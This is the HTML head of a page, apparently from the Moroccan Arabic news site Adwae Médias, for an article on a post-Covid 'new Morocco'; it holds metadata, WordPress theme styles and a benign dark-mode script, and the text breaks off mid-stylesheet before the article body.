

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adwae.net/%D9%81%D9%8A-%D8%A3%D9%81%D9%82-%D8%A7%D9%86%D8%A8%D8%AB%D8%A7%D9%82-%D9%85%D8%BA%D8%B1%D8%A8-%D8%AC%D8%AF%D9%8A%D8%AF-%D8%A7%D9%84%D9%85%D8%BA%D8%B1%D8%A8-%D8%A7%D9%84%D8%B0%D9%8A-%D9%86%D8%B1%D9%8A/
body_size: 38516
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>في أفق انبثاق مغرب جديد: المغرب الذي نريد ما بعد جائحة كورونا &#8211; أضواء ميديا |  Adwae Médias</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="أضواء ميديا |  Adwae Médias &laquo; الخلاصة" href="https://www.adwae.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="أضواء ميديا |  Adwae Médias &laquo; خلاصة التعليقات" href="https://www.adwae.net/comments/feed/" />
		<script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}

				
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';

				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}

				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}

				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
				
			} catch(e) { console.log( e ) }

		</script>
		<link rel="alternate" type="application/rss+xml" title="أضواء ميديا |  Adwae Médias &laquo; في أفق انبثاق مغرب جديد: المغرب الذي نريد ما بعد جائحة كورونا خلاصة التعليقات" href="https://www.adwae.net/%d9%81%d9%8a-%d8%a3%d9%81%d9%82-%d8%a7%d9%86%d8%a8%d8%ab%d8%a7%d9%82-%d9%85%d8%ba%d8%b1%d8%a8-%d8%ac%d8%af%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d8%a7%d9%84%d8%b0%d9%8a-%d9%86%d8%b1%d9%8a/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.adwae.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.adwae.net%2F%25d9%2581%25d9%258a-%25d8%25a3%25d9%2581%25d9%2582-%25d8%25a7%25d9%2586%25d8%25a8%25d8%25ab%25d8%25a7%25d9%2582-%25d9%2585%25d8%25ba%25d8%25b1%25d8%25a8-%25d8%25ac%25d8%25af%25d9%258a%25d8%25af-%25d8%25a7%25d9%2584%25d9%2585%25d8%25ba%25d8%25b1%25d8%25a8-%25d8%25a7%25d9%2584%25d8%25b0%25d9%258a-%25d9%2586%25d8%25b1%25d9%258a%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.adwae.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.adwae.net%2F%25d9%2581%25d9%258a-%25d8%25a3%25d9%2581%25d9%2582-%25d8%25a7%25d9%2586%25d8%25a8%25d8%25ab%25d8%25a7%25d9%2582-%25d9%2585%25d8%25ba%25d8%25b1%25d8%25a8-%25d8%25ac%25d8%25af%25d9%258a%25d8%25af-%25d8%25a7%25d9%2584%25d9%2585%25d8%25ba%25d8%25b1%25d8%25a8-%25d8%25a7%25d9%2584%25d8%25b0%25d9%258a-%25d9%2586%25d8%25b1%25d9%258a%2F&#038;format=xml" />

<meta property="og:title" content="في أفق انبثاق مغرب جديد: المغرب الذي نريد ما بعد جائحة كورونا - أضواء ميديا |  Adwae Médias" />
<meta property="og:type" content="article" />
<meta property="og:description" content="يُجمع الخبراء الاستراتيجيون على كون جائحة كورونا ستكون بمثابة &quot;قطيعة إبستيمولجية&quot; في تاريخ الشعوب وا" />
<meta property="og:url" content="https://www.adwae.net/%d9%81%d9%8a-%d8%a3%d9%81%d9%82-%d8%a7%d9%86%d8%a8%d8%ab%d8%a7%d9%82-%d9%85%d8%ba%d8%b1%d8%a8-%d8%ac%d8%af%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d8%a7%d9%84%d8%b0%d9%8a-%d9%86%d8%b1%d9%8a/" />
<meta property="og:site_name" content="أضواء ميديا |  Adwae Médias" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='notosanskufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notosanskufiarabic?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://www.adwae.net/wp-content/themes/jannah/assets/css/base.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://www.adwae.net/wp-content/themes/jannah/assets/css/style.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://www.adwae.net/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://www.adwae.net/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://www.adwae.net/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://www.adwae.net/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://www.adwae.net/wp-content/themes/jannah/assets/css/single.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://www.adwae.net/wp-content/themes/jannah/assets/css/print.css?ver=7.0.3' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Changa';}#main-nav .main-menu > ul > li > a{font-family: Noto Sans Kufi Arabic;}body{font-weight: 800;}#logo.text-logo .logo-text{font-weight: 800;}#top-nav .top-menu > ul > li > a{font-weight: 800;}#top-nav .top-menu > ul ul li a{font-weight: 800;}#main-nav .main-menu > ul > li > a{font-weight: 800;}#main-nav .main-menu > ul ul li a{font-weight: 800;}#mobile-menu li a{font-weight: 800;}.breaking .breaking-title{font-weight: 800;}.ticker-wrapper .ticker-content{font-weight: 800;}body .button,body [type="submit"]{font-weight: 800;}#breadcrumb{font-weight: 800;}.post-cat{font-weight: 800;}.entry-header h1.entry-title{font-weight: 800;}h1.page-title{font-weight: 800;}#the-post .entry-content,#the-post .entry-content p{font-weight: 800;}.comment-list .comment-body p{font-weight: 800;}#the-post .entry-content blockquote,#the-post .entry-content blockquote p{font-weight: 800;}#tie-wrapper .mag-box-title h3{font-weight: 800;}@media (min-width: 992px){.container-404 h2{font-weight: 800;}}@media (min-width: 992px){.container-404 h3{font-weight: 800;}}@media (min-width: 992px){.container-404 h4{font-weight: 800;}}@media (min-width: 768px){.section-title.section-title-default,.section-title-centered{font-weight: 800;}}@media (min-width: 768px){.section-title-big{font-weight: 800;}}#tie-wrapper .copyright-text{font-weight: 800;}#footer .widget-title .the-subtitle{font-weight: 800;}.entry h1{font-weight: 800;}.entry h2{font-weight: 800;}.entry h3{font-weight: 800;}.entry h4{font-weight: 800;}.entry h5{font-weight: 800;}.entry h6{font-weight: 800;}#tie-wrapper .widget-title .the-subtitle,#tie-wrapper #comments-title,#tie-wrapper .comment-reply-title,#tie-wrapper .woocommerce-tabs .panel h2,#tie-wrapper .related.products h2,#tie-wrapper #bbpress-forums #new-post > fieldset.bbp-form > legend,#tie-wrapper .entry-content .review-box-header{font-weight: 800;}.post-widget-body .post-title,.timeline-widget ul li h3,.posts-list-half-posts li .post-title{font-weight: 800;}#tie-wrapper .media-page-layout .thumb-title,#tie-wrapper .mag-box.full-width-img-news-box .posts-items>li .post-title,#tie-wrapper .miscellaneous-box .posts-items>li:first-child .post-title,#tie-wrapper .big-thumb-left-box .posts-items li:first-child .post-title{font-weight: 800;}#tie-wrapper .mag-box.wide-post-box .posts-items>li:nth-child(n) .post-title,#tie-wrapper .mag-box.big-post-left-box li:first-child .post-title,#tie-wrapper .mag-box.big-post-top-box li:first-child .post-title,#tie-wrapper .mag-box.half-box li:first-child .post-title,#tie-wrapper .mag-box.big-posts-box .posts-items>li:nth-child(n) .post-title,#tie-wrapper .mag-box.mini-posts-box .posts-items>li:nth-child(n) .post-title,#tie-wrapper .mag-box.latest-poroducts-box .products .product h2{font-weight: 800;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 800;}@media (min-width: 992px){.full-width .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .boxed-slider-wrapper .thumb-overlay .thumb-title{font-weight: 800;}}@media (min-width: 992px){.has-sidebar .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .boxed-slider-wrapper .thumb-overlay .thumb-title{font-weight: 800;}}@media (min-width: 768px){#tie-wrapper .main-slider.grid-3-slides .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-5-first-big .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-5-big-centerd .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-4-big-first-half-second .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-2-big .thumb-overlay .thumb-title,#tie-wrapper .wide-slider-three-slids-wrapper .thumb-title{font-weight: 800;}}@media (min-width: 768px){#tie-wrapper .boxed-slider-three-slides-wrapper .slide .thumb-title,#tie-wrapper .grid-3-slides .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-first-big .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-big-centerd .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-4-big-first-half-second .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-in-rows .grid-item:nth-child(n) .thumb-overlay .thumb-title,#tie-wrapper .main-slider.grid-4-slides .thumb-overlay .thumb-title,#tie-wrapper .grid-6-slides .thumb-overlay .thumb-title,#tie-wrapper .boxed-four-taller-slider .slide .thumb-title{font-weight: 800;}}:root:root{--brand-color: #770404;--dark-brand-color: #450000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 119,4,4,0.7);}:root:root{--brand-color: #770404;--dark-brand-color: #450000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 119,4,4,0.7);}.main-slider .slide-bg,.main-slider .slide{background-position: center center;}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.top-nav-dark .top-menu ul,#autocomplete-suggestions.search-in-top-nav{background-color : #f4350e;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( #FFFFFF,0.08);}#top-nav 